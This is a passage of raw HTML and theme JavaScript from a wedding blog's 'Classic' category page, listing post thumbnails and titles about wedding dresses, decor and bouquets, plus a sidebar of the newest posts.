href=\"https:\/\/roowedding.com\/variety-of-vintage-wedding-decoration-ideas-with-beautiful-lights\/\"  rel=\"bookmark\" title=\"Variety of Vintage Wedding Decoration Ideas with Beautiful Lights\">Variety of Vintage Wedding Decoration Ideas with Beautiful Lights<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tips to Style Groom For Vintage Wedding\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/07\/vintage-fabrics-or-pattern-for-groom-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/tips-style-groom-vintage-wedding-items-wear\/\"  rel=\"bookmark\" title=\"Tips to Style Groom For a Vintage Wedding &#8211; Some Items You Should Wear\">Tips to Style Groom For a Vintage Wedding &#8211; Some Items...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"simple wedding decor ideas\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/awesome-vintage-wedding-decor-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-vintage-wedding-decor-ideas-combined-with-classic-ideas-looks-graceful\/\"  rel=\"bookmark\" title=\"Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful\">Simple Vintage Wedding Decor Ideas Combined with Classic Ideas Looks Graceful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"vintage wedding concept\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/foundrentals-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/vintage-wedding-concept-with-simple-decor-for-simplicity-wedding-reception\/\"  rel=\"bookmark\" title=\"Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception\">Vintage Wedding Concept With Simple Decor For Simplicity Wedding Reception<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://roowedding.com/category/themes/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9" href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="6" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="7" href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="8" href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" ><img class="entry-thumb" src="[data-uri]" alt="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/simple-chic-bohemian-wedding-ideas/" rel="bookmark" title="Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget" data-wpel-link="internal">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Themes" class="entry-crumb" href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Classic</span></div></div>

                        <h1 class="entry-title td-page-title">Classic</h1>
                        <div class="td-category-description"><p>Find out everything about classic wedding theme here. If you love about a classic thing, you have to check this one.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_23" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/?filter_by=featured" data-wpel-link="internal">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/?filter_by=popular" data-wpel-link="internal">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/?filter_by=popular7" data-wpel-link="internal">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/?filter_by=review_high" data-wpel-link="internal">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28" data-td_block_id="tdi_22" href="https://roowedding.com/category/themes/classic/?filter_by=random_posts" data-wpel-link="internal">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_29 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-red-wedding-ideas-which-suitable-apply-in-fall-and-winter-season/"  rel="bookmark" class="td-image-wrap " title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" ><img class="entry-thumb" src="[data-uri]" alt="classic red wedding ideas" title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/05/classic-red-black-and-white-wedding-inspiration-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-red-wedding-ideas-which-suitable-apply-in-fall-and-winter-season/" rel="bookmark" title="Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season" data-wpel-link="internal">Classic Red Wedding Ideas Which Suitable Apply In Fall and Winter Season</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T11:09:28+07:00" >May 12, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful/"  rel="bookmark" class="td-image-wrap " title="Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful" ><img class="entry-thumb" src="[data-uri]" alt="romantic wedding altar ideas" title="Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/06/colorful-utterly-romantic-wedding-alatar-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/timeless-romantic-wedding-altar-ideas-looks-classic-and-beautiful/" rel="bookmark" title="Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful" data-wpel-link="internal">Timeless Romantic Wedding Altar Ideas Looks Classic and Beautiful</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas/"  rel="bookmark" class="td-image-wrap " title="Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas" ><img class="entry-thumb" src="[data-uri]" alt="classic table wedding decoration ideas" title="Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/05/simple-classic-table-guest-wedding-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-wedding-table-decorations-combined-with-simple-and-vintage-design-ideas/" rel="bookmark" title="Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas" data-wpel-link="internal">Classic Wedding Table Decorations Combined With Simple and Vintage Design Ideas</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://roowedding.com/black-and-white-bouquets-looks-so-elegant-and-classic-for-your-wedding-reception/"  rel="bookmark" class="td-image-wrap " title="Black and White Bouquets Looks So Elegant and Classic For Your Wedding Reception" ><img class="entry-thumb" src="[data-uri]" alt="beautiful black and white bouquet" title="Black and White Bouquets Looks So Elegant and Classic For Your Wedding Reception" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/04/knotsvilla-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/black-and-white-bouquets-looks-so-elegant-and-classic-for-your-wedding-reception/" rel="bookmark" title="Black and White Bouquets Looks So Elegant and Classic For Your Wedding Reception" data-wpel-link="internal">Black and White Bouquets Looks So Elegant and Classic For Your Wedding Reception</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/classy-wedding-dresses-with-a-lace-touch-bring-out-a-glamorous-and-gorgeous-outlook/"  rel="bookmark" class="td-image-wrap " title="Classy Wedding Dresses With a Lace Touch Bring Out a Glamorous and Gorgeous Outlook" ><img class="entry-thumb" src="[data-uri]" alt="classy wedding dresses" title="Classy Wedding Dresses With a Lace Touch Bring Out a Glamorous and Gorgeous Outlook" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/05/mod-wedding-4-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classy-wedding-dresses-with-a-lace-touch-bring-out-a-glamorous-and-gorgeous-outlook/" rel="bookmark" title="Classy Wedding Dresses With a Lace Touch Bring Out a Glamorous and Gorgeous Outlook" data-wpel-link="internal">Classy Wedding Dresses With a Lace Touch Bring Out a Glamorous...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-21T10:57:52+07:00" >May 21, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/classy-wedding-dresses-with-a-lace-touch-bring-out-a-glamorous-and-gorgeous-outlook/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_30","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_6";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "344";
block_tdi_30.header_color = "#";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "69";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
